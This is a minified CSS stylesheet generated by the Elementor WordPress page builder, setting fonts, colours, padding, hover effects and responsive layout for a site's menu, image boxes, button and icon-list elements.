.elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;padding:30px 15px 30px 15px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:start;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#111111;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#999999;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button{background-color:#222222;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:28px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#222222;border-radius:30px 30px 30px 30px;padding:6px 33px 0px 33px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus{background-color:#FFFFFF;color:#222222;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover svg, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus svg{fill:#222222;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:44px;--icon-vertical-offset:0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-text{transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-316c0cca > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-316c0cca{padding:0px 015px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-shadow:0px 0px 15px rgba(0,0,0,0.3);color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:12%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:35%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:17%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-217532 .elementor-element.elementor-element-41fa69ca{width:27%;}.elementor-217532 .elementor-element.elementor-element-1d20b26a{width:39%;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:33%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:33%;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:33%;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:33%;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:33%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:33%;}.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:35%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:65%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:33%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:67%;}}@media(max-width:1024px){.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:center;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:18px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{margin:15px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-217532 .elementor-element.elementor-element-6caab3a8{padding:20px 0px 30px 0px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:center;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:1.7rem;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:50%;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:50%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:50%;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:50%;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:50%;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:50%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:center;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:35px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{font-size:16px;letter-spacing:0.3px;}}